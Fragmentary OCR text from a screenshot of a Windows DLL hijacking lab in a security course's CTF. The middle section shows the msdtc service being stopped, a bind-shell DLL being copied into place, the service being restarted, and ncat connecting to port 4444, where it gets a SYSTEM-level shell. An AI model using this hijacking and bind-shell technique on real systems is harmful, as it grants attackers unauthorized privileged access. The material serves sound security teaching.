 samsclass.info: Sam Bowne Class
Windows Internals CTF
PMA 124: DLL Hijacking (15 pt
samsclass.info/126/proj/PMA124.htm
Scoreboard
bowneconsultingc...
netutils.dll Net Win32 API Helpers
nsi.dll NSI User-mode interfa
ntdll.dll NT Layer DLL
ntmarta.dll Windows NT MARTA p
ole32.dll Microsoft OLE for Winc
oleaut32.dll OLEAUT32.DLL
R00000000000c.clb
resutils.dll Microsoft Cluster Reso
rpcrt4.dll Remote Procedure Cal
sechost.dll Host for SCM/SDDL/LS
SortDefault.nls
sspicli.dll Security Support Provi
CPU Usage: 3.88% Commit Charge: 46.8
Positioning the Malic
In the Administrator Command P
net stop msdtc
copy shellbind.dll c:
Starting Process Mo
In Process Monitor, in the toolbar
Then click the third icon (the mag
In the Administrator Command P
net start msdtc
Now the oci.dll file loads as show
PMA 124.1: Det
Win11Pre_w_Tools
Administrator: Command Prompt - net start msdtc
Command Prompt - ncat 127.0.0.1 4444
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49672 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49684 0.0.0.0:0 LISTENING
TCP 127.0.0.1:12025 0.0.0.0:0 LISTENING
TCP 127.0.0.1:12110 0.0.0.0:0 LISTENING
TCP 127.0.0.1:12119 0.0.0.0:0 LISTENING
TCP 127.0.0.1:12143 0.0.0.0:0 LISTENING
TCP 127.0.0.1:12465 0.0.0.0:0 LISTENING
TCP 127.0.0.1:12563 0.0.0.0:0 LISTENING
TCP 127.0.0.1:12993 0.0.0.0:0 LISTENING
TCP 127.0.0.1:12995 0.0.0.0:0 LISTENING
TCP 127.0.0.1:19231 127.0.0.1:19232 ESTABLISHED
TCP 127.0.0.1:19232 127.0.0.1:19231 ESTABLISHED
TCP 127.0.0.1:19253 127.0.0.1:19254 ESTABLISHED
TCP 127.0.0.1:19254 127.0.0.1:19253 ESTABLISHED
TCP 127.0.0.1:19255 127.0.0.1:19257 ESTABLISHED
^C
C:\Users\student>ncat 127.0.0.1:4444
Ncat: Could not resolve hostname "127.0.0.1:4444": No such host is known. . QUITTING.
C:\Users\student>ncat 127.0.0.1 4444
Microsoft Windows [Version 10.0.22000.65]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>
12:50:06.21... msdtc.exe 8200 Load Image C:\Windows\System32\msvcp_win.dll SUCCESS Image Base: 0x
12:50:06.21... msdtc.exe 8200 Load Image C:\Windows\System32\sechost.dll SUCCESS Image Base: 0x
12:50:06.21... msdtc.exe 8200 Load Image C:\Windows\System32\ole32.dll SUCCESS Image Base: 0x
12:50:06.21... msdtc.exe 8200 Load Image C:\Windows\System32\gdi32.dll SUCCESS Image Base: 0x
12:50:06.21... msdtc.exe 8200 Load Image C:\Windows\System32\win32u.dll SUCCESS Image Base: 0x
Showing 238 of 281,740 events (0.084%) Backed by virtual memory
HashCalc
12:51 PM
ls CTF
orkin
14, 20